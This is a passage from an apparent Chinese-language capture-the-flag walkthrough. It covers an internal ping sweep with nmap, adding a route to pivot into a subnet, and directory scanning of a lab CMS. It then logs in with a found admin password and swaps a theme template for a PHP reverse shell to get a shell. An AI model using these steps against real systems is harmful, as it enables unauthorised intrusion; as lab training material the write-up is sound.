

5.登录成功后得到一个cms的用户名和密码信息

Admin-password for our new CMS

hardEnough4u



6.使用nmap命令后,报没有找到,apt命令安装又不行。在.ncftp下找到linux的版本

7.谷歌后知道用apk命令安装nmap

8.apk add nmap

nmap -sn 172.16.0.0/24 对目标进行ping检测 禁用端口扫描

获得内网存活主机为:

172.19.0.1

172.19.0.12 ftp

172.19.0.100 dns

172.19.0.10 本机

猜测172.19.0.1为主机ip

添加路由 ip route add 172.19.0.0/24 via 192.168.255.131



9.nmap后看到开放的22、80、8080端口

10.访问后跟之前的一样



11.将域名添加到/etc/hosts下





12.访问8080端口,找到之前说的cms。

13.扫描目录,得到admin目录

dirsearch -u http://ourcms.mofo.pwn:8080 --exclude-status 400,401,403,404,405,501,503

14.用用户名密码登录。



15.修改主题

16.把内容改为php-reverse-shell.php的内容 保存。

http://ourcms.mofo.pwn:8080/theme/Innovation/template.php

权限提升



1.开启监听后,访问网址,成功反弹shell

2.提权没成功